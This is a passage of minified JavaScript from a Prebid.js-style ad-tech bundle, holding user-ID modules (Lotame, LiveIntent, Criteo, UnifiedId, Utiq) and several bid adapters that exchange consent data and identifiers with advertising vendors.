0!==arguments[2]?arguments[2]:c.m2;return function(){let o=arguments.length>1?arguments[1]:void 0,i=!1;const r=t(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{})||{},l=e(Object.keys(r),o);Object.entries(r).forEach((t=>{let[e,o]=t;null!=o&&(i=!0),n(e,l[e],o?.componentAuctions||[],!0)})),i||(0,g.logInfo)(`${s}: No component auctions available to set`)}}();const h=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:(0,o.m)().setPAAPIConfigForGPT;return function(n,e,o){(Array.isArray(e)?e:[e]).map((t=>null==t?void 0:{adUnitCode:t})).forEach((n=>t(n,o))),n(e,o)}}();(0,i.bz)("paapi",{name:"gpt",init(t){f=t.getPAAPIConfig,(0,i.Yn)("getPAAPISize").before(p)}}),(0,o.E)("paapiForGpt")}},t=>{t.O(0,[60802,51085],(()=>{return n=36178,t(t.s=n);var n}));t.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[99498],{90011:(e,r,i)=>{i.d(r,{Z:()=>t,n:()=>n});var a=i(91069);const t={mimes:e=>Array.isArray(e)&&e.length>0&&e.every((e=>"string"==typeof e)),minduration:e=>(0,a.isInteger)(e),maxduration:e=>(0,a.isInteger)(e),protocols:e=>Array.isArray(e)&&e.every((e=>e>=1&&e<=10)),w:e=>(0,a.isInteger)(e),h:e=>(0,a.isInteger)(e),startdelay:e=>(0,a.isInteger)(e),linearity:e=>-1!==[1,2].indexOf(e),skip:e=>-1!==[0,1].indexOf(e),skipmin:e=>(0,a.isInteger)(e),skipafter:e=>(0,a.isInteger)(e),sequence:e=>(0,a.isInteger)(e),battr:e=>Array.isArray(e)&&e.every((e=>e>=1&&e<=17)),maxextended:e=>(0,a.isInteger)(e),minbitrate:e=>(0,a.isInteger)(e),maxbitrate:e=>(0,a.isInteger)(e),boxingallowed:e=>-1!==[0,1].indexOf(e),playbackmethod:e=>Array.isArray(e)&&e.every((e=>e>=1&&e<=6)),playbackend:e=>-1!==[1,2,3].indexOf(e),api:e=>Array.isArray(e)&&e.every((e=>e>=1&&e<=6))};function n(e){return{requestId:e&&e.impid?e.impid:void 0,cpm:e&&e.price?e.price:0,width:e&&e.w?e.w:0,height:e&&e.h?e.h:0,ad:e&&e.adm?e.adm:"",meta:{advertiserDomains:e&&e.adomain?e.adomain:[]},creativeId:e&&e.crid?e.crid:void 0,netRevenue:!1,currency:e&&e.cur?e.cur:"USD",ttl:300,dealId:e&&e.dealId?e.dealId:void 0}}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[14426],{45840:(e,t,o)=>{var i=o(7873),r=o(91069),a=o(68044),n=o(16833),s=o(12938),d=o(45569);const l="panoramaId",c=`${l}_expiry`,m="_cc_id",p="lotamePanoramaId",g=!1,u=(0,s.vM)({moduleType:d.fW,moduleName:p});let f,v={name:"lotamePanoramaId",storage:{type:"cookie&html5",name:"panoramaId"}};function y(e){let t=null;return S(g)&&(t=u.getCookie(e,void 0)),null===t&&x(g)&&(t=u.getDataFromLocalStorage(e,void 0)),t}function h(e,t){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:(0,r.timestamp)()+6048e5;if(e&&t){let i=new Date(o).toUTCString();S()&&u.setCookie(e,t,i,"Lax",f,void 0),x()&&u.setDataInLocalStorage(e,t,void 0)}}function _(e){if(e){if(S(g)){let t=new Date(0).toUTCString();u.setCookie(e,"",t,"Lax",f,void 0)}x(g)&&u.removeDataFromLocalStorage(e,void 0)}}function S(){return!(arguments.length>0&&void 0!==arguments[0])||arguments[0]?u.cookiesAreEnabled()&&v.storage.type.includes("cookie"):u.cookiesAreEnabled()}function x(){return!(arguments.length>0&&void 0!==arguments[0])||arguments[0]?u.hasLocalStorage()&&v.storage.type.includes("html5"):u.hasLocalStorage()}const I={name:p,gvlid:95,decode:(e,t)=>(0,r.isStr)(e)?{lotamePanoramaId:e}:void 0,getId(e,t,o){if(function(e){let t=null;if(void 0!==e.storage){Object.assign(v.storage,v.storage,e.storage);const o="Lotame ID module",i=["cookie","html5","cookie&html5"];void 0!==e.storage.name&&e.storage.name!==l?((0,r.logError)(`Misconfigured ${o}, "storage.name" is expected to be "${l}", actual is "${e.storage.name}"`),t=!0):"undefined"===e.storage.type||i.includes(e.storage.type)||(0,r.logError)(`Misconfigured ${o}, "storage.type" is expected to be one of "${i.join(", ")}", actual is "${e.storage.type}"`)}return t}(e))return;f=I.findRootDomain();const i=(e&&e.params||{}).clientId,n=!(0,r.isEmpty)(i),s=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0,t={data:y(l),expiryTimestampMs:0,clientExpiryTimestampMs:0};try{if(e){const o=y(`${c}_${e}`);(0,r.isStr)(o)&&(t.clientExpiryTimestampMs=parseInt(o,10))}const o=y(c);(0,r.isStr)(o)&&(t.expiryTimestampMs=parseInt(o,10))}catch(e){(0,r.logError)(e)}return t}(i),d=Date.now()>s.expiryTimestampMs;if(n){if(Date.now()<s.clientExpiryTimestampMs)return{id:void 0,reason:"NO_CLIENT_CONSENT"}}if(!d)return{id:s.data};const p=function(){let e;return S(g)&&(e=u.getCookie(m,void 0)),!e&&x(g)&&(e=u.getDataFromLocalStorage(m,void 0)),e}();return{callback:function(e){let o,s={};p&&(s.fp=p),t&&((0,r.isBoolean)(t.gdprApplies)&&(s.gdpr_applies=t.gdprApplies),o=t.consentString),o&&(s.gdpr_consent=o),n&&(s.c=i);const d=(0,r.buildUrl)({protocol:"https",host:navigator.userAgent&&-1!=navigator.userAgent.indexOf("Safari")&&-1==navigator.userAgent.indexOf("Chrome")?"c.ltmsphrcl.net":"id.crwdcntrl.net",pathname:"/id",search:(0,r.isEmpty)(s)?void 0:s});(0,a.RD)(d,(t=>{let o;if(t)try{let a=JSON.parse(t);const s=!((0,r.isArray)(a.errors)&&-1!==a.errors.indexOf(111));if(n)if(s)_(`${c}_${i}`);else if((0,r.isStr)(a.no_consent)&&"CLIENT"===a.no_consent)return h(`${c}_${i}`,a.expiry_ts,a.expiry_ts),void e();h(c,a.expiry_ts,a.expiry_ts),(0,r.isStr)(a.profile_id)?(s&&function(e){if(S()){let t=new Date((0,r.timestamp)()+23328e6).toUTCString();u.setCookie(m,e,t,"Lax",f,void 0)}x()&&u.setDataInLocalStorage(m,e,void 0)}(a.profile_id),(0,r.isStr)(a.core_id)?(h(l,a.core_id,a.expiry_ts),o=a.core_id):_(l)):(s&&_(m),_(l))}catch(e){(0,r.logError)(e)}e(o)}),void 0,{method:"GET",withCredentials:!0})}}},eids:{lotamePanoramaId:{source:"crwdcntrl.net",atype:1}}};(0,n.bz)("userId",I),(0,i.E)("lotamePanoramaIdSystem")}},e=>{e.O(0,[60802,51085],(()=>{return t=45840,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[45794],{60845:(r,o,e)=>{e.d(o,{B:()=>t});var d=e(91069);function t(r,o,e){let{bidderRequest:t}=o;const n=[];if(!r.body||r.body.error){let o=`in response for ${t.bidderCode} adapter`;return r.body&&r.body.error&&(o+=`: ${r.body.error}`),(0,d.logError)(o),n}return(r.body.tags||[]).forEach((r=>{try{const o=e(r);o&&n.push(o)}catch(r){}})),n}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[5024],{61433:(e,t,i)=>{i.r(t),i.d(t,{liveIntentIdSubmodule:()=>U,reset:()=>w,setEventFiredFlag:()=>k,storage:()=>y});var n=i(91069),r=i(68044),o=i(16916),d=i(16833),u=i(23853),s=i(12938),a=i(45569),c=i(2660),p=i(50646),l=i(27934);const f=5e3,g="liveIntentId",x="liveintent.com",v={nonId:!0};function m(e){function t(e){return Object.entries(e).flatMap((e=>{let[t,i]=e;return"boolean"==typeof i&&i?[(n=t,"fpid"===n?"idCookie":n)]:[];var n}))}return t("object"==typeof e?{...v,...e}:v)}const b={...c.M,...p.x,lipb:{getValue:function(e){return e.lipbid},source:"liveintent.com",atype:3,getEidExt:function(e){if(Array.isArray(e.segments)&&e.segments.length)return{segments:e.segments}}},bidswitch:{source:"bidswitch.net",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},medianet:{source:"media.net",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},magnite:{source:"rubiconproject.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},index:{source:"liveintent.indexexchange.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},openx:{source:"openx.net",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},pubmatic:{source:"pubmatic.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},sovrn:{source:"liveintent.sovrn.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},fpid:{source:"fpid.liveintent.com",atype:1,getValue:function(e){return e.id}},sharethrough:{source:"sharethrough.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},sonobi:{source:"liveintent.sonobi.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},vidazoo:{source:"liveintent.vidazoo.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}}},h="pre_lips",y=(0,s.vM)({moduleType:a.fW,moduleName:g}),I={ajaxGet:(e,t,i,n,o)=>{(0,r.g4)(n)(e,{success:t,error:i},void 0,{method:"GET",withCredentials:!0,customHeaders:o})},pixelGet:(e,t)=>(0,n.triggerPixel)(e,t)};let E=!1,C=null;function w(){window&&window.liQ_instances&&(window.liQ_instances.forEach((e=>e.eventBus.off(h,k))),window.liQ_instances=[]),U.setModuleMode(null),E=!1,C=null}function k(){E=!0}function D(e){if(C)return C;const t=(e=e||{}).fpid||{},i={publisherId:e.publisherId||"any",requestedAttributes:m(e.requestedAttributesOverrides),extraAttributes:{ipv4:e.ipv4,ipv6:e.ipv6}};e.url&&(i.url=e.url),i.ajaxTimeout=e.ajaxTimeout||f;const n=function(e){const t={};return(e=e||{}).appId&&(t.appId=e.appId),e.fpiStorageStrategy&&(t.storageStrategy=e.fpiStorageStrategy),e.fpiExpirationDays&&(t.expirationDays=e.fpiExpirationDays),e.collectorUrl&&(t.collectorUrl=e.collectorUrl),t.ajaxTimeout=e.ajaxTimeout||f,t}(e.liCollectConfig);!n.appId&&e.distributorId?(n.distributorId=e.distributorId,i.source=e.distributorId):i.source=e.partner||"prebid",n.wrapperName="prebid",n.trackerVersion="9.26.0",n.identityResolutionConfig=i,n.identifiersToResolve=e.identifiersToResolve||[],n.fireEventDelay=e.fireEventDelay,n.idCookie={},n.idCookie.name=t.name,n.idCookie.strategy="html5"==t.strategy?"localStorage":t.strategy;const r=o.t6.getConsentData();r&&(n.usPrivacyString=r);const d=o.mW.getConsentData();d&&(n.gdprApplies=d.gdprApplies,n.gdprConsent=d.consentString);const u=o.ad.getConsentData();u&&(n.gppString=u.gppString,n.gppApplicableSections=u.applicableSections),C=U.getInitializer()(n,y,I);const s=function(e){const t={};let i=!1;if("string"==typeof e.emailHash&&(i=!0,t.emailHash=e.emailHash),"string"==typeof e.ipv4&&(i=!0,t.ipv4=e.ipv4),"string"==typeof e.ipv6&&(i=!0,t.ipv6=e.ipv6),"string"==typeof e.userAgent&&(i=!0,t.userAgent=e.userAgent),i)return t}(e);return null!=s&&C.push(s),C}function S(){if(!E&&C){const e=C.config.fireEventDelay||500;setTimeout((()=>{window.liQ_instances.forEach((e=>e.eventBus.once(h,k))),!E&&C&&C.fire()}),e)}}const U={moduleMode:"standard",name:g,gvlid:148,setModuleMode(e){this.moduleMode=e},getInitializer(){return(e,t,i)=>(0,u.DQ)(e,t,i,this.moduleMode)},decode(e,t){const i=t&&t.params||{};return C||D(i),S(),function(e){const t={},i=e.nonId||e.unifiedId;if(i){const n={...e,lipbid:i};delete n.unifiedId,t.lipb=n}return e.uid2&&(t.uid2={id:e.uid2,ext:{provider:x}}),e.bidswitch&&(t.bidswitch={id:e.bidswitch,ext:{provider:x}}),e.medianet&&(t.medianet={id:e.medianet,ext:{provider:x}}),e.magnite&&(t.magnite={id:e.magnite,ext:{provider:x}}),e.index&&(t.index={id:e.index,ext:{provider:x}}),e.openx&&(t.openx={id:e.openx,ext:{provider:x}}),e.pubmatic&&(t.pubmatic={id:e.pubmatic,ext:{provider:x}}),e.sovrn&&(t.sovrn={id:e.sovrn,ext:{provider:x}}),e.idCookie&&(o.et.getCoppa()||(t.lipb={...t.lipb,fpid:e.idCookie},t.fpid={id:e.idCookie}),delete t.lipb.idCookie),e.thetradedesk&&(t.lipb={...t.lipb,tdid:e.thetradedesk},t.tdid={id:e.thetradedesk,ext:{rtiPartner:"TDID",provider:(0,l.EN)().domain||x}},delete t.lipb.thetradedesk),e.sharethrough&&(t.sharethrough={id:e.sharethrough,ext:{provider:x}}),e.sonobi&&(t.sonobi={id:e.sonobi,ext:{provider:x}}),e.vidazoo&&(t.vidazoo={id:e.vidazoo,ext:{provider:x}}),t}(e)},getId(e){const t=D(e&&e.params||{});if(!t)return;S();return{callback:function(e){t.resolve((t=>{e(t)}),(t=>{(0,n.logError)(`${g}: ID fetch encountered an error: `,t),e()}))}}},primaryIds:["libp"],eids:b};(0,d.bz)("userId",U)}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[47650],{25246:(t,n,e)=>{e.d(n,{Mu:()=>o,P8:()=>d,QS:()=>p});var s=e(16916);const o={env:"vp",gdfp_req:1,output:"vast",unviewed_position_start:1},d={protocol:"https",host:"securepubads.g.doubleclick.net",pathname:"/gampad/ads"};function p(){const t=s.mW.getConsentData(),n={};return t&&("boolean"==typeof t.gdprApplies&&(n.gdpr=Number(t.gdprApplies)),t.consentString&&(n.gdpr_consent=t.consentString),t.addtlConsent&&(n.addtl_consent=t.addtlConsent)),n}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[64988],{27504:(e,d,o)=>{var t=o(7873),a=o(45569),i=o(12938),r=o(16833),s=o(2339);const n="ceeId",u=(0,i.vM)({moduleName:n,moduleType:a.fW}),c={name:n,gvlid:676,decode:e=>"string"==typeof e?{ceeId:e}:void 0,getId(e){const{params:d={}}=e,{tokenName:o,value:t}=d,a=t||(e=>u.getDataFromLocalStorage(e)||u.getCookie(e))(o);return a?{id:a}:void 0},domainOverride:(0,s.w)(u,n),eids:{ceeId:{source:"ceeid.eu",atype:1}}};(0,r.bz)("userId",c),(0,t.E)("ceeIdSystem")}},e=>{e.O(0,[12764,60802,51085],(()=>{return d=27504,e(e.s=d);var d}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[15202],{4360:(t,a,e)=>{var i=e(7873),o=e(91069),n=e(16833),s=e(12938),u=e(45569);const l="utiqId",r="Utiq module",d=(0,s.vM)({moduleType:u.fW,moduleName:l});function c(){let t,a=JSON.parse(d.getDataFromLocalStorage("utiqPass"));const e=d.getDataFromLocalStorage("netid_utiq_adtechpass");return e?((0,o.logInfo)(`${r}: Local storage netid_utiq_adtechpass: ${e}`),{utiq:e}):(a&&a.connectId&&Array.isArray(a.connectId.idGraph)&&a.connectId.idGraph.length>0&&(t=a.connectId.idGraph[0],(0,o.logInfo)(`${r}: Local storage utiqPass: ${JSON.stringify(a)}`),(0,o.logInfo)(`${r}: Graph of utiqPass: ${JSON.stringify(t)}`)),{utiq:t&&t.atid?t.atid:null})}const m={name:l,decode:t=>((0,o.logInfo)(`${r}: Decoded ID value ${JSON.stringify(t)}`),t.utiq?t:null),getId:function(t){const a=c();if(a.utiq)return(0,o.logInfo)(`${r}: Local storage ID value ${JSON.stringify(a)}`),{id:{utiq:a.utiq}};{t||(t={}),t.params||(t.params={}),void 0!==t.params.maxDelayTime&&null!==t.params.maxDelayTime||(t.params.maxDelayTime=1e3);let a=0;const e=50,i=n=>{const s=c();if(s.utiq){const t={utiq:s.utiq};(0,o.logInfo)(`${r}: Returning ID value data of ${JSON.stringify(t)}`),n(t)}else a>t.params.maxDelayTime?((0,o.logInfo)(`${r}: No utiq value set after ${t.params.maxDelayTime} max allowed delay time`),n(null)):(a+=e,setTimeout((()=>{i(n)}),e))};return{callback:i}}},eids:{utiq:{source:"utiq.com",atype:1,getValue:function(t){return t}}}};(0,n.bz)("userId",m),(0,i.E)("utiqIdSystem")}},t=>{t.O(0,[60802,51085],(()=>{return a=4360,t(t.s=a);var a}));t.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[10891],{78413:(r,e,t)=>{var d=t(7873),i=t(91069),n=t(68044),s=t(16833),o=t(2660);const u="unifiedId",a={name:u,gvlid:21,decode:r=>r&&"string"==typeof r.TDID?{tdid:r.TDID}:void 0,getId(r){const e=r&&r.params||{};if(!e||"string"!=typeof e.partner&&"string"!=typeof e.url)return void(0,i.logError)("User ID - unifiedId submodule requires either partner or url to be defined");const t=e.url||`https://match.adsrvr.org/track/rid?ttd_pid=${e.partner}&fmt=json`;return{callback:function(r){const e={success:e=>{let t;if(e)try{t=JSON.parse(e)}catch(r){(0,i.logError)(r)}r(t)},error:e=>{(0,i.logError)(`${u}: ID fetch encountered an error`,e),r()}};(0,n.RD)(t,e,void 0,{method:"GET",withCredentials:!0})}}},eids:{...o.M}};(0,s.bz)("userId",a),(0,d.E)("unifiedIdSystem")}},r=>{r.O(0,[17045,60802,51085],(()=>{return e=78413,r(r.s=e);var e}));r.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[823],{24725:(e,t,i)=>{var r=i(7873),d=i(63172),a=i(70433),n=i(57377),s=i(71371),p=i(89766);const u=(0,p.A)({imp(e,t,i){const r=e(t,i);return(0,d.J)(r,"tagid",t.params.tagid),r},bidResponse:(e,t,i)=>(i.netRevenue=(0,a.A)(t,"netRevenue"),i.mediaType=(0,a.A)(t,"mediaType"),i.currency=(0,a.A)(t,"currency"),e(t,i)),context:{ttl:360}}),o={code:"performax",aliases:["px"],gvlid:732,supportedMediaTypes:[s.D4],isBidRequestValid:function(e){return!!e.params.tagid},buildRequests:function(e,t){return[{method:"POST",url:"https://dale.performax.cz/ortb",options:{contentType:"application/json"},data:u.toORTB({bidderRequest:t,bidRequests:e})}]},interpretResponse:function(e,t){if(!e.body)return[];const i=e.body,r={seatbid:i.seatbid.map((e=>({seat:e.seat,bid:e.bid.map((e=>({impid:e.imp_id,w:e.w,h:e.h,requestId:t.data.id,price:e.price,currency:i.cur,adm:e.adm,crid:e.id,netRevenue:!0,mediaType:s.D4})))})))};return u.fromORTB({response:r,request:t.data}).bids}};(0,n.a$)(o),(0,r.E)("performaxBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return t=24725,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[86027],{90234:(e,n,o)=>{var t=o(7873),s=o(67314),i=o(43272),d=o(16833);const r="bidResponseFilter",a="Category is not allowed",l="Adv domain is not allowed",c="Attr is not allowed";let b,k=!1;function f(e,n,o,t){let i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:s.n.index;const{bcat:d=[],badv:r=[]}=i.getOrtb2(o)||{},k=i.getBidRequest(o)?.ortb2Imp[o.mediaType]?.battr||i.getAdUnit(o)?.ortb2Imp[o.mediaType]?.battr||[],f={enforce:!0,blockUnknown:!0,...b?.cat||{}},m={enforce:!0,blockUnknown:!0,...b?.adv||{}},p={enforce:!0,blockUnknown:!0,...b?.attr||{}},{primaryCatId:u,secondaryCatIds:g=[],advertiserDomains:w=[],attr:v}=o.meta||{};if(f.enforce&&d.some((e=>[u,...g].includes(e)))||f.blockUnknown&&!u)t(a);else if(m.enforce&&r.some((e=>w.includes(e)))||m.blockUnknown&&!w.length)t(l);else{if(!(p.enforce&&k.includes(v)||p.blockUnknown&&!v))return e(n,o,t);t(c)}}i.$W.getConfig(r,(e=>{b=e[r],k&&!b?(k=!1,(0,d.Yn)("addBidResponse").getHooks({hook:f}).remove()):!k&&b&&(k=!0,(0,d.Yn)("addBidResponse").before(f))})),(0,t.E)("bidResponseFilter")}},e=>{e.O(0,[60802,51085],(()=>{return n=90234,e(e.s=n);var n}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[96314],{18208:(e,t,r)=>{var s=r(7873),a=r(57377),d=r(71371),i=r(91069),o=r(63172),n=r(89766),p=r(75561);const m=()=>"true"===(0,i.getParameterByName)("akcelo_demo"),l=(0,n.A)({context:{netRevenue:!0,ttl:300},imp(e,t,r){const s=e(t,r);return t.params.siteId?(0,o.J)(s,"ext.akcelo.siteId",t.params.siteId):(0,i.logError)("Missing parameter : siteId"),t.params.adUnitId?(0,o.J)(s,"ext.akcelo.adUnitId",t.params.adUnitId):(0,i.logError)("Missing parameter : adUnitId"),m()&&(0,o.J)(s,"ext.akcelo.test",1),s},request(e,t,r,s){const a=e(t,r,s);(0,o.J)(a,"test",m()?1:0);const d=r.bids.map((e=>e.params.siteId)).find(Boolean);return(0,o.J)(a,"site.publisher.ext.prebid.parentAccount",d),a},bidResponse:(e,t,r)=>(r.mediaType=t.mtype&&p.X[t.mtype]?p.X[t.mtype]:t.ext?.prebid?.type,e(t,r))}),c={code:"akcelo",supportedMediaTypes:[d.D4,d.s6,d.G_],isBidRequestValid:e=>e?.params?.adUnitId?!!e?.params?.siteId||((0,i.logError)("Missing required parameter 'siteId'"),!1):((0,i.logError)("Missing required parameter 'adUnitId'"),!1),buildRequests:(e,t)=>[{method:"POST",url:"https://s2s.sportslocalmedia.com/openrtb2/auction",data:l.toORTB({bidRequests:e,bidderRequest:t})}],interpretResponse(e,t){const{bids:r}=l.fromORTB({response:e.body,request:t.data});return r},getUserSyncs(e,t,r,s){if(e.iframeEnabled){let e="?endpoint=akcelo";return r&&(e+="&gdpr="+(r.gdprApplies?1:0),e+=`&gdpr_consent=${encodeURIComponent(r.consentString||"")}`),s&&(e+=`&us_privacy=${encodeURIComponent(s)}`),[{type:"iframe",url:"https://ads.sportslocalmedia.com/load-cookie.html"+e}]}return[]}};(0,a.a$)(c),(0,s.E)("akceloBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return t=18208,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[70931],{32843:(e,t,o)=>{var n=o(7873),r=o(91069),i=o(68044),a=o(27934),c=o(16833),s=o(12938),d=o(45569),l=o(16916);const p="criteo",g=(0,s.vM)({moduleType:d.fW,moduleName:p}),u="cto_bidid",m="cto_bundle",b="html5",I="cookie",y=new Date(0).toString(),f=new Date((0,r.timestamp)()+33696e6).toString();function S(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const o=(0,r.parseUrl)(e,{noDecodeWholeURL:!0});return t?`${o.hostname}`:`${o.protocol}://${o.hostname}${o.port?":"+o.port:""}/`}function h(e,t){return e?.storage?.type===b?g.getDataFromLocalStorage(t):e?.storage?.type===I?g.getCookie(t):g.getCookie(t)||g.getDataFromLocalStorage(t)}function C(e,t,o,n){t&&o&&(e?.storage?.type===b?g.setDataInLocalStorage(t,o):(e?.storage?.type===I||g.setDataInLocalStorage(t,o),U(t,o,f,n,!0)))}function U(e,t,o,n,r){const i=n.split(".");for(let n=0;n<i.length;++n){const a=i.slice(i.length-n-1,i.length).join(".");try{if(g.setCookie(e,t,o,null,"."+a),r){const o=g.getCookie(e);if(o&&o===t)break}}catch(e){}}}function v(e,t,o){const n=(void 0===e?.storage?.type||e?.storage?.type===I)&&g.cookiesAreEnabled(),c=(void 0===e?.storage?.type||e?.storage?.type===b)&&g.localStorageIsEnabled(),s=S((0,a.EN)().page),d=S(document.location.href,!0),p="undefined"!=typeof criteo_pubtag,f=function(e,t,o,n,r,i,a){let c="https://gum.criteo.com/sid/json?origin=prebid"+(e?"&topUrl="+encodeURIComponent(e):"")+(t?"&domain="+encodeURIComponent(t):"")+(o?"&bundle="+encodeURIComponent(o):"")+(n?"&info="+encodeURIComponent(n):"")+(r?"&cw=1":"")+(a?"&pbt=1":"")+(i?"&lsw=1":"");const s=l.t6.getConsentData();s&&(c+=`&us_privacy=${encodeURIComponent(s)}`);const d=l.mW.getConsentData();d&&(c=c+""+(d.consentString?"&gdprString="+encodeURIComponent(d.consentString):""),c=c+"&gdpr="+(!0===d.gdprApplies?1:0));const p=l.ad.getConsentData();return p&&(c=c+""+(p.gppString?"&gpp="+encodeURIComponent(p.gppString):""),c=c+""+(p.applicableSections?"&gpp_sid="+encodeURIComponent(p.applicableSections):"")),c}(s,d,t.bundle,t.dnaBundle,n,c,p),h={success:t=>{const n=JSON.parse(t);if(n.pixels&&n.pixels.forEach((t=>function(e,t,o){o.writeBundleInStorage&&o.bundlePropertyName&&o.storageKeyName?(0,i.RD)(o.pixelUrl,{success:n=>{if(n){const r=JSON.parse(n);r&&r[o.bundlePropertyName]&&C(e,o.storageKeyName,r[o.bundlePropertyName],t)}},error:e=>{(0,r.logError)("criteoIdSystem: unable to sync user id",e)}},void 0,{method:"GET",withCredentials:!0}):(0,r.triggerPixel)(o.pixelUrl)}(e,d,t))),n.acwsUrl){("string"==typeof n.acwsUrl?[n.acwsUrl]:n.acwsUrl).forEach((e=>(0,r.triggerPixel)(e)))}else n.bundle&&C(e,m,n.bundle,d);if(n.bidId){C(e,u,n.bidId,d);const t={criteoId:n.bidId};o(t)}else U(a=u,"",y,d,!0),g.removeDataFromLocalStorage(a),o();var a},error:e=>{(0,r.logError)("criteoIdSystem: unable to sync user id",e),o()}};(0,i.RD)(f,h,void 0,{method:"GET",contentType:"application/json",withCredentials:!0})}const D={name:p,gvlid:91,decode:e=>e,getId(e){let t=function(e){return{bundle:h(e,m),dnaBundle:h(e,"cto_dna_bundle"),bidId:h(e,u)}}(e);return{id:t.bidId?{criteoId:t.bidId}:void 0,callback:o=>v(e,t,o)}},eids:{criteoId:{source:"criteo.com",atype:1}}};(0,c.bz)("userId",D),(0,n.E)("criteoIdSystem")}},e=>{e.O(0,[60802,51085],(()=>{return t=32843,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[31522],{54190:(e,o,t)=>{function n(e,o,t){var n,r=1===t.length?t[0]:"*";if("function"==typeof e.getFloor){const t=e.getFloor({currency:"USD",mediaType:o,size:r});"object"!=typeof t||"USD"!==t.currency||isNaN(parseFloat(t.floor))||(n=parseFloat(t.floor))}return n}t.d(o,{M:()=>n})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[47652],{18946:(e,t,n)=>{var i=n(7873),d=n(57377),r=n(91069),s=n(71371),o=n(68044),a=n(95789);const u=[s.D4,s.G_],h="https://revphpe.djaxbidder.com/header_bidding_vast/";function p(e){e.renderer.push((()=>{window.ANOutstreamVideo.renderAd({sizes:[e.width,e.height],width:e.width,height:e.height,targetId:e.adUnitCode,adResponse:e.adResponse,rendererOptions:{showVolume:!1,allowFullscreen:!1}})}))}function c(e){(0,o.RD)(h+"www/admin/plugins/Prebid/tracking/track.php",null,JSON.stringify(e),{withCredentials:!1,method:"POST",crossOrigin:!0})}const l={code:"djax",supportedMediaTypes:u,isBidRequestValid:function(e){return void 0!==e.params&&parseInt(r.getValue(e.params,"publisherId"))>0},buildRequests:function(e){return{method:"POST",url:h+"www/admin/plugins/Prebid/getAd.php",options:{withCredentials:!1,crossOrigin:!0},data:e}},interpretResponse:function(e,t){const n=e.body,i=[];var d=[];return r._each(n,(function(e){e.adResponse={content:e.vastXml,height:e.height,width:e.width},e.renderer="outstream"===e.context?function(e,t,n){const i=a.A4.install({id:t.id,url:t.url,loaded:!1,config:{player_height:e.height,player_width:e.width},adUnitCode:n});try{i.setRender(p)}catch(e){r.logWarn("Prebid Error calling setRender on renderer",e)}return i}(e,{id:e.adUnitCode,url:"https://acdn.adnxs.com/video/outstream/ANOutstreamVideo.js"},e.adUnitCode):void 0,i.push(e)})),d.push({function:"saveResponses",request:t,response:i}),c(d),i},onBidWon:function(e){let t=[];t.push(e),t[0].function="onBidWon",c(t)},onTimeout:function(e){e.unshift({function:"onTimeout"}),c(e)}};(0,d.a$)(l),(0,i.E)("djaxBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return t=18946,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[17746],{54340:(e,i,s)=>{var t=s(7873),d=s(71371),r=s(57377),p=s(49133);const l={code:"driftpixel",aliases:["driftpixel"],supportedMediaTypes:[d.D4,d.G_],isBidRequestValid:p.$d,buildRequests:(e,i)=>(0,p.rz)(e,i,"https://pbjs.driftpixel.live"),interpretResponse:p.xO,getUserSyncs:p.yY};(0,r.a$)(l),(0,t.E)("driftpixelBidAdapter")}},e=>{e.O(0,[18139,93401,60802,51085],(()=>{return i=54340,e(e.s=i);var i}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[31710],{606:(e,t,s)=>{var d=s(7873),r=s(71371),i=s(57377),a=s(95478);const p={code:"dexerto",supportedMediaTypes:r.D4,isBidRequestValid:e=>!!e.params.placement_id,buildRequests:(e,t)=>(0,a.eT)(e,t,"https://rtb.dexerto.media/hb/dexerto"),interpretResponse:(e,t)=>(0,a.cQ)(e,r.D4)};(0,i.a$)(p),(0,d.E)("dexertoBidAdapter")}},e=>{e.O(0,[45186,60802,51085],(()=>{return t=606,e(e.s=t);var t}));e.O()}]);
